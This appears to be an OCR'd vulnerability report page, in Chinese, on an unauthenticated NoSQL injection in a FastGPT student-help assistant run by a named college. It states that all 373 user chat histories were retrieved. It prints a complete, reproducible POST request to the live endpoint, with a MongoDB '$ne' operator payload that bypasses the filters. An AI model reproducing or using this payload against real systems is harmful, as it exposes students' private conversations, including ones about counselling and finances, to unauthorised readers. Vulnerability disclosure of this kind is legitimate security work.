 漏洞危害补充证明 — 未授权访问高校 AI 平台全部用户聊天记录
目标：广西工商职业技术学院（ai.gxgsxy.edu.cn） · FastGPT NoSQL 注入（CVE-2026-79483 同类） · 取证 2026-10-09 16:40 · 发现人 indifference108
一、漏洞与目标基本信息
受影响单位 广西工商职业技术学院（gxgsxy.edu.cn，公办高职院校）
漏洞系统 FastGPT 智能问答助手（学生事务问答：证明打印/请假/奖助学金/心理咨询等）
漏洞类型 NoSQL 注入（MongoDB 查询注入）→ 未授权访问全部用户聊天记录（CWE-943/CWE-862）
漏洞接口 POST /api/core/chat/getHistories（无需登录、无需凭证，公网匿名可发）
373 5 0
未授权可读聊天记录 受影响业务应用 所需权限/凭证
二、验证请求（可 1:1 复现）
POST https://ai.gxgsxy.edu.cn/api/core/chat/getHistories HTTP/1.1
Host: ai.gxgsxy.edu.cn
Content-Type: application/json
{"shareId": {"$ne": ""}, "outLinkUid": {"$ne": ""}, "offset": 0, "pageSize": 50}
响应 HTTP 200，返回 total = 373 条，翻页全部取回 373 条。匿名用户本无权访问其中任何一条。
图1/4 · 漏洞基本信息与可复现请求包